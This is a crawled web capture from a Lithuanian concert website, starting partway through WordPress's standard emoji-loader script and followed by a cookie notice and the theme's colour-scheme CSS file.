				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://lmkoncertai.lt/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Mes naudojame slapukus, kurie užtikrina, kad Jums bus patogu naudotis tinklalapiu. Jei toliau naršysite mūsų tinklalapyje, tai tolygu Jūsų sutikimui su slapukų naudojimu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Gerai" style="background-color: #a15c21">Gerai</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Tik būtini" style="background-color: #a15c21">Tik būtini</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Tik būtini"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://lmkoncertai.lt/wp-content/themes/slide/core/css/black_on_white.css?ver=1738141053
body_size: 1563
content:
body, 
.lc_post_meta, .lc_post_meta a, a.lc_share_item, .lc_post_tags a, select,
input, textarea, #commentform textarea, input#author, input#email, input#url,
#sidebar a, .lc_footer_sidebar a, form.search-form i, .woocommerce-product-search input[type="submit"],
.lc_copy_area a, .video_cat_list a, .album_cat_list a, .single_event_list a, .single_event_list a:hover, 
.lc_button.event_sold_out a, .lc_button.event_sold_out:hover a, .lc_button.event_canceled a, .lc_button.event_canceled:hover a,
.artist_nickname, #swp_side_menu a, article.lc_blog_masonry_brick:hover .post_item_meta,
.woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce ul.products li.product .price del, .woocommerce-ordering select,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .transparent_bg .countdown_timer_word, .transparent_bg .ec_venue, .eventlist_year {
	color: #707281;
}

input::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder {
	color: #707281;
}

.swp_unslider_arrow {
	border-color: #707281;	
}

blockquote, a, a.buy_song_icon:hover,
h1, h2, h3, h4, h5, h6, thead,
.cpt_post_meta a.current_term, .lc_share_item_text,
blockquote, .lc_button,
.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce th,
#sidebar .widget_recent_comments a, 
.footer_w_social_icon a,
#wp-calendar thead, 
.contact_address_w_entry,
.wg_event_date .eventlist_month, .swp_ev_month_filter, 
.event_list_entry.event_date, .event_list_title, 
.gallery_item_date, #swp_side_menu .footer_w_social_icons a, 
.lc_copy_area a, .lc_copy_area a:hover, .copy_email, 
nav.footer_menu li.current-menu-item a, nav.footer_menu  li.current-menu-parent a, nav.footer_menu  li.current-menu-ancestor a,
.video_scd_play_icon, .event_buy_btn.lc_js_link, .lc_review_content, input[type="submit"].at_news_button_entry, .contact_address_data, .swp_player_title,
.swp_player_bottom_inner i.fa-pause, .swp_player_bottom_inner i.fa-play, .swp_player_bottom_inner i:hover, 
.swp_music_player_entry:hover .player_song_name, .swp_music_player_entry:hover .entry_duration, .current_song_name,
.swp_music_player_entry.now_playing .player_song_name, .swp_music_player_entry.now_playing .entry_duration, .song_current_progress,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-cart table.cart input, .woocommerce a.button.alt, .swp_after_video_btn, .woocommerce button.button:hover, table.variations td.label,
.transparent_bg .ec_title, .transparent_bg a.ec_title_link, .transparent_bg a.ec_title_link:hover, .transparent_bg .ec_venue, .transparent_bg .ec_user_text, 
.et_today {
    color: #181b31;
}

.event_buy_btn.lc_js_link:hover, .single_event_list:hover .event_buy_btn.lc_js_link, .lc_button:hover, .lc_button:hover a, .woocommerce a.button:hover,
.woocommerce ul.products li:hover > a.button, .swp_img_caption, .cart-contents-count, .woocommerce button.button.alt, .woocommerce #respond input#submit:hover,
input[type="submit"]:hover, .woocommerce a.button.alt:hover, .woocommerce button.button, 
.gallery_item_details h2, .gallery_item_details .gallery_item_date, .fas.lc_icon_play_video, a.artist_social_link:hover, a.artist_social_link {
	color: #ffffff;
}

.player_time_slider_base, .swp_before_right_arrow {
	background-color: #181b31;
}

.unslider-arrow:hover .swp_unslider_arrow, .lc_button.lc_button_fill:hover {
	border-color: #181b31;
}

.masonry_read_more {
	font-weight: 700;
}
h2.masonry_post_title {
	font-weight: 600;
}
h1, h2, h3, h4, h5, h6,
.lc_share_item_text {
    font-weight: 400;
}

/*same for both cs*/
a.album_scd_link, a.album_scd_link:hover, .latest_albums_scd_content, .ec_title, a.ec_title_link, a.ec_title_link:hover, .ec_venue, .ec_user_text,
.close_swp_video_overlay, .event_card_buy, .event_card_buy a, .event_card_buy a:hover, .event_card_name, .event_card_venue, a.event_card_name_link:hover, a.lb_swp_dwn_lnk {
	color: #ffffff;
}

.ec_timer_entry, .event_card_date {
	background-color: #ffffff;
}

.lc_button.lc_button_fill:hover, input[type="submit"].at_news_button_entry:hover {
	background-color: transparent;
}

#commentform textarea, input#author, input#email, input#url, #commentform input#submit, .woocommerce #respond input#submit,
input[type="text"], textarea, textarea.lucille_cf_input, #sidebar input[type="search"], .lc_footer_sidebar input[type="search"],
#sidebar button.search-submit, .lc_footer_sidebar button.search-submit,
.woocommerce-product-search input[type="submit"], .woocommerce-cart table.cart input,
pre, input, .woocommerce table, .woocommerce th, .woocommerce td, .woocommerce div.product form.cart .variations select, .woocommerce .woocommerce-ordering select {
	border-color: #e2e3ea !important;
}

li.single_event_list,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
thead th, tbody tr {
	border-bottom-color: #e2e3ea;
}

.event_card_buy {
	border-bottom-color: #ffffff;
}

/*side menu*/
#swp_side_menu.white_on_black .footer_w_social_icons a, 
#swp_side_menu.white_on_black h3.side-menu-widget-title {
	color: #ffffff;
}

/*vc_row and footer reverse color scheme*/
.vc_row.white_on_black {
	color: #707281;
}

.vc_row.white_on_black .video_scd_play_icon, .vc_row.white_on_black .swp_after_video_btn,
.vc_row.white_on_black h1, .vc_row.white_on_black h2, .vc_row.white_on_black h3, .vc_row.white_on_black h4, .vc_row.white_on_black h5, 
.vc_row.white_on_black a, .vc_row.white_on_black .lc_review_content,
.lc_footer_sidebar.white_on_black h3.footer-widget-title, .lc_footer_sidebar.white_on_black h3.wp-block-heading, .lc_footer_sidebar.white_on_black .contact_address_w_entry, .lc_footer_sidebar.white_on_black .footer_w_social_icon a,
.lc_footer_sidebar.white_on_black .wg_event_date .eventlist_month,
.vc_row.white_on_black .transparent_bg .ec_title,
.vc_row.white_on_black .transparent_bg a.ec_title_link:hover,
.vc_row.white_on_black .transparent_bg .ec_venue, 
.vc_row.white_on_black .transparent_bg .ec_user_text,
.vc_row.white_on_black .swp_player_title,
.vc_row.white_on_black .current_song_name,
.vc_row.white_on_black .swp_music_player_entry.now_playing .entry_duration,
.vc_row.white_on_black .swp_music_player_entry.now_playing .player_song_name,
.vc_row.white_on_black .swp_music_player_entry:hover .player_song_name,
.vc_row.white_on_black .swp_music_player_entry:hover .entry_duration,
.vc_row.white_on_black .song_current_progress,
.vc_row.white_on_black .swp_player_bottom_inner i.fa-play, 
.vc_row.white_on_black .swp_player_bottom_inner i.fa-pause,
.vc_row.white_on_black .swp_player_bottom_inner i:hover,
.vc_row.white_on_black .contact_address_data, 
.vc_row.white_on_black .lc_button,
.lc_copy_area.white_on_black a {
	color: #ffffff;
}

.vc_row.white_on_black input[type="text"], .vc_row.white_on_black input,
.vc_row.white_on_black textarea, .vc_row.white_on_black textarea.lucille_cf_input {
	border-color: #707281 !important;
}

.lc_footer_sidebar.white_on_black, .lc_footer_sidebar.white_on_black a,
#swp_side_menu.white_on_black {
	color: #83848c;
}

.vc_row.white_on_black input::-webkit-input-placeholder, 
.vc_row.white_on_black textarea::-webkit-input-placeholder {
	color: #707281;
}

